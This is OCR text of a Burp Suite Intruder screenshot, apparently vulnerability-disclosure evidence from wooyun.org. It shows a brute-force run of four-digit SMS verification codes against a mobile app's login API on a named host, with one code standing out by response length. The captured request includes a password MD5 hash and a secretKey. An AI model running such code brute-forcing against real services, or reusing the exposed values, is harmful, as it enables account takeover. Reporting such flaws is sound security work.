 Intruder attack 19
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request ▲ Payload Status Error Timeout Length "loginName":"132 " Comment
930 7929 200 283
931 7930 200 283
932 7931 200 283
933 7932 200 283
934 7933 200 283
935 7934 200 283
936 7935 200 283
937 7936 200 283
938 7937 200 298
939 7938 200 283
940 7939 200 283
941 7940 200 283
942 7941 200 283
943 7942 200 283
944 7943 200 283
Request Response
Raw Params Headers Hex
POST /api/v1/passion.kdp HTTP/1.1
Content-Type: application/json
Content-Length: 402
Host: passionserver.kdmobi.com:9168
Connection: close
Accept-Encoding: gzip
{"codeTimestamp":1458468952277,"mobile":"132 ","passwordMd5":"fbb204a4061ffbd41284a84c258c1bfb","verificationCode":"7937","apiCode
":"106","timestamp":1458469040801,"systemVersion":"4.3","band":"generic Google Galaxy Nexus - 4.3 - API 18 -
720x1280","deviceId":"wifi08:00:27:11:8d:f6","secretKey":"b718ddf34d79fcdef598adc41610c0b9","sessionToken":"","systemName":2,"appVersionC
ode":381,"appId":1}
中 °,
? < + > Type a search term 0 matches
2797 of 3000
www.wooyun.org